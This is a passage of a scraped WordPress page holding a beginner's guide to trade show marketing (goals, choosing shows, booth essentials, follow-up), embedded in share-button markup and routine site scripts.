how+experience+and+marketing+strategyThe+best+way+to+get+ready+for+a+trade+show+is+by+putting+together+a%C2%A0strong+event+marketing+strategy.+This+concept+is+easier+than+you+might+think.Outline+your+goalsYou+can%E2%80%99t+go+to+a+trade+show+without+some+goals.+These+goals+need+to+be+achievable%2C+measurable%2C+and+specific+to+the+trade+show.Many+people+typically+attend+a+trade+show+looking+to%3ABoost+salesMeet+vendorsCollect%C2%A0emails+for+a+mailing+listHand+out+business+cardsGenerate+leadsIf+it%E2%80%99s+your+first+trade+show%2C+then+it%E2%80%99s+OK+to+do+some+major+guessing.+Be+realistic+when+putting+together+goals+so+you+don%E2%80%99t+get+disheartened.%C2%A0Rather+than+aiming+for+1%2C000+new+leads%2C+maybe+start+with+25.+With+experience%2C+you%E2%80%99ll+get+better+at+dialing+in+on+achievable+goals.Find+the+right+trade+showsYour+kitty+litter+business+won%E2%80%99t+gain+much+from+attending+the+annual+construction+trade+show.+That%E2%80%99s+why+it%E2%80%99s+important+to+sign+up+for+trade+shows+that+are+related+to+the+service+or+product+you+sell.You%E2%80%99ll+want+to+find+trade+shows+that+are+in+your+industry%2C+with+specific+vendors+and+customers+in+attendance.+Namely%2C+people+with+cats+that+are+looking+for+your+top-of-the-line+kitty+litter.+That+Annual+Kitty+Cat+trade+show+sounds+perfect%2C+doesn%E2%80%99t+it%3FPick+a+reason+to+goSometimes+your+goals+aren%E2%80%99t+the+same+as+your+reason+to+go+to+a+trade+show.+You+might+have+goals+surrounding+sales%2C+but+your+reasoning+has+to+do+with+making+new+business+contacts+and+seeing+what%E2%80%99s+on+the+market.+There%E2%80%99s+nothing+wrong+with+that.A+great+secondary+reason+to+go+to+a+trade+show+can+involve+your+new+products.+The+perfect+place+to+showcase+your+prototypes+and+generate+some+buzz+is+the+trade+show+floor.+Take+a+look+at+the+calendar+and+see+if+you+can+time+it+perfectly%2C+looking+for+a+trade+show+with+dates+that+align+with+your+new+product+launch.Make+sure+you%E2%80%99re+readyJumping+into+a+trade+show+before+you%E2%80%99re+ready+may+do+more+harm+than+good.+This+is+true+on+many+levels+%E2%80%94+your+business+isn%E2%80%99t+ready+yet+or+you+don%E2%80%99t+have+the+right+materials+for+the+trade+show.+If+you+have+a+booth+or+a+table+to+set+up+shop%2C+don%E2%80%99t+forget+the+essentials%3ABusiness+cardsFree+swagBoards+to+display+your+messageProducts+you+want+to+demonstrateLeaflets+or+brochuresWays+that+people+can+connect+with+youIf+you%E2%80%99re+stressing+already%2C+don%E2%80%99t+worry.+The+first+trade+show+will+teach+you+everything+you+need+to+know.+Just+go+into+the+trade+show+with+what+you+think+you+need+and+pick+up+the+information+you+need+once+you%E2%80%99re+there%2C+taking+notes+to+help+you+be+better+prepared+for+the+next+one.Ask+yourself%2C+%E2%80%9CHow+will+this+make+my+business+money%3F%E2%80%9DWhichever+way+you+look+at+it%2C+you%E2%80%99re+attending+a+trade+show+to+make+your+business+more+money.+Understanding+how+you%E2%80%99re+going+to+do+this+will+help+you+shape+your+goals%2C+decide+what+materials+you%E2%80%99ll+bring+along%2C+and+determine+your+reason+for+going.A+strong+website+can+help+you+turn+leads+into+customers.+Having+it+up+and+running+before+attending+a+trade+show%2C+for+example%2C+will+ensure+the+people+who+found+you+on+the+floor+of+the+trade+show+can+find+you+again.Remember+to+follow+upThe+trade+show%E2%80%99s+over%2C+and+you+have+a+ton+of+information+from+potential+leads.+Now%2C+it%E2%80%99s+time+to+follow+up+%E2%80%94+an+essential+part+of+trade+show+marketing.A+day+or+two+after+the+trade+show+ends%2C+send+every+new+contact+a+cordial+email+that+expresses+how+nice+it+was+to+meet+them+and+includes+something+you+discussed.+This+helps+your+contacts+remember+you+and+your+business+as+well+as+why+they+connected+with+you.Next+steps+for+trade+show+marketingTrade+shows+are+a+great+place+to+connect+with+the+right+people%2C+gather+potential+leads%2C+and+boost+your+business.+Knowing+what+to+do+once+you+get+there+is+just+as+important+as+showing+up+with+the+right+material.If+you+have+any+questions%2C%C2%A0Constant+Contact+can+help+guide+you+through+the+process.+For+more+marketing+ideas%2C+check+out%C2%A0The+Download%2C%C2%A0our+free+marketing+guide.%C2%A0%09%09%09%09%09%2F%2A%21+elementor+-+v3.11.1+-+15-02-2023+%2A%2F.elementor-heading-title%7Bpadding%3A0%3Bmargin%3A0%3Bline-height%3A1%7D.elementor-widget-heading+.elementor-heading-title%5Bclass%2A%3Delementor-size-%5D%26gt%3Ba%7Bcolor%3Ainherit%3Bfont-size%3Ainherit%3Bline-height%3Ainherit%7D.elementor-widget-heading+.elementor-heading-title.elementor-size-small%7Bfont-size%3A15px%7D.elementor-widget-heading+.elementor-heading-title.elementor-size-medium%7Bfont-size%3A19px%7D.elementor-widget-heading+.elementor-heading-title.elementor-size-large%7Bfont-size%3A29px%7D.elementor-widget-heading+.elementor-heading-title.elementor-size-xl%7Bfont-size%3A39px%7D.elementor-widget-heading+.elementor-heading-title.elementor-size-xxl%7Bfont-size%3A59px%7DRelated+Articles&#038;picture=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fgotprint_trade_show_marketing_featured-750x350-1.png" class="cts-open-popup" >
			<span style="background-color: #3b5998;">
									<i class="fa fa-facebook"></i>
							</span>
			Facebook		</a></li>
																			<li><a href="http://x.com/share?text=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" class="cts-open-popup" >
			<span style="background-color: #000;">
									<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>							</span>
			X		</a></li>
																			<li><a href="https://api.whatsapp.com/send?text=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing+https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" class="cts-open-popup" >
			<span style="background-color: #128c7e;">
									<i class="fa fa-whatsapp"></i>
							</span>
			WhatsApp		</a></li>
																			<li><a href="https://telegram.me/share/url?url=https://tohrabazarbusiness.com/the-beginners-guide-to-trade-show-marketing/&#038;text=The%20Beginner’s%20Guide%20to%20Trade%20Show%20Marketing" class="cts-open-popup" >
			<span style="background-color: #0088cc;">
									<i class="fa fa-telegram"></i>
							</span>
			Telegram		</a></li>
																			<li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;media=https%3A%2F%2Ftohrabazarbusiness.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fgotprint_trade_show_marketing_featured-750x350-1.png&#038;description=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing" class="cts-open-popup" >
			<span style="background-color: #C92228;">
									<i class="fa fa-pinterest"></i>
							</span>
			Pinterest		</a></li>
																			<li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;title=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing" class="cts-open-popup" >
			<span style="background-color: #0077B5;">
									<i class="fa fa-linkedin"></i>
							</span>
			LinkedIn		</a></li>
																			<li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;t=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fa fa-tumblr"></i>
							</span>
			Tumblr		</a></li>
																			<li><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;title=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing" class="cts-open-popup" >
			<span style="background-color: #35465c;">
									<i class="fab fa-reddit"></i>
							</span>
			Reddit		</a></li>
																			<li><a href="http://vk.com/share.php?url=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F&#038;title=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing" class="cts-open-popup" >
			<span style="background-color: #5082b9;">
									<i class="fa fa-vk"></i>
							</span>
			VKontakte		</a></li>
																			<li><a href="mailto:?subject=%5BTohra%20Bazar%20Business%5D%20The%20Beginner%E2%80%99s%20Guide%20to%20Trade%20Show%20Marketing&#038;body=https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" class="" >
			<span style="background-color: #e74c3c;">
									<i class="fa fa-envelope-o"></i>
							</span>
			Mail		</a></li>
																			<li><a class="c27-copy-link" href="https://tohrabazarbusiness.com/the-beginners-guide-to-trade-show-marketing/" title="Copy link"><span style="background-color:#95a5a6;"><i class="fa fa-clone"></i></span><div>Copy link</div></a></li>
																			<li><a class="c27-native-share" href="#" data-title="The Beginner’s Guide to Trade Show Marketing" data-link="https://tohrabazarbusiness.com/the-beginners-guide-to-trade-show-marketing/"><span style="background-color:#95a5a6;"><i class="fa fa-share-square"></i></span>Share via...</a></li>
																			<li><a href="https://www.threads.net/intent/post?text=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing+https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" class="cts-open-popup threads-share-button" data-mobile-url="barcelona://create?text=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing+https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F">
			<span style="background-color: #000000;">
									<svg aria-label="Threads" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>
							</span>
			Threads		</a></li>
																			<li><a href="https://bsky.app/intent/compose?text=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing+https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" class="cts-open-popup bluesky-share-button" data-mobile-url="bluesky://intent/compose?text=The+Beginner%E2%80%99s+Guide+to+Trade+Show+Marketing+https%3A%2F%2Ftohrabazarbusiness.com%2Fthe-beginners-guide-to-trade-show-marketing%2F" target="_blank">
			<span style="background-color: #0061F2;">
									<svg aria-label="BlueSky" viewBox="0 0 600 530" xmlns="http://www.w3.org/2000/svg">
  <path d="m135.72 44.03c66.496 49.921 138.02 151.14 164.28 205.46 26.262-54.316 97.782-155.54 164.28-205.46 47.98-36.021 125.72-63.892 125.72 24.795 0 17.712-10.155 148.79-16.111 170.07-20.703 73.984-96.144 92.854-163.25 81.433 117.3 19.964 147.14 86.092 82.697 152.22-122.39 125.59-175.91-31.511-189.63-71.766-2.514-7.3797-3.6904-10.832-3.7077-7.8964-0.0174-2.9357-1.1937 0.51669-3.7077 7.8964-13.714 40.255-67.233 197.36-189.63 71.766-64.444-66.128-34.605-132.26 82.697-152.22-67.108 11.421-142.55-7.4491-163.25-81.433-5.9562-21.282-16.111-152.36-16.111-170.07 0-88.687 77.742-60.816 125.72-24.795z"/>
</svg>
							</span>
			Bluesky		</a></li>
																	</ul>
							</div>
							<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="eb6e3b1f791e2329c8f50dbf628e9353" style="display:none;"> List as Reseller and get 10 Pro Listing for sale of  Rs1990/- Free. Offer  Valid  till 26 Jan 2026. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tohrabazarbusiness.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tohrabazarbusiness.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tohrabazarbusiness.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb39713210"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4582,"title":"The%20Beginner%E2%80%99s%20Guide%20to%20Trade%20Show%20Marketing%20%E2%80%93%20Tohra%20Bazar%20Business","excerpt":"","featuredImage":"https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2023\/02\/gotprint_trade_show_marketing_featured-750x350-1.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"20724":{"uacf7_redirect_to_type":"to_page","page_id":"20728","external_url":"","target":"","thankyou_page_url":"https://tohrabazarbusiness.com/thank-you/"},"14867":{"uacf7_redirect_to_type":"to_page","page_id":"138","external_url":"","target":0,"thankyou_page_url":"https://tohrabazarbusiness.com/add-listing/"}};
var uacf7_redirect_enable = {"20724":"1","14867":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="submission_id_public_js-js-extra">
/* <![CDATA[ */
var submission_id_obj = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"72421c702f"};
//# sourceURL=submission_id_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/js/public-submission-id.js?ver=WPCF7_VERSION" id="submission_id_public_js-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw&amp;libraries=places&amp;v=3&amp;callback=Function.prototype&amp;language=en" id="google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.11.9" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.11.9" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.11.9" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.11.9" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.11.9" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"4a57bf2c7e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tohrabazarbusiness.com/the-beginners-guide-to-trade-show-marketing/","cart_redirectition":"yes","cart_page_url":"https://tohrabazarbusiness.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
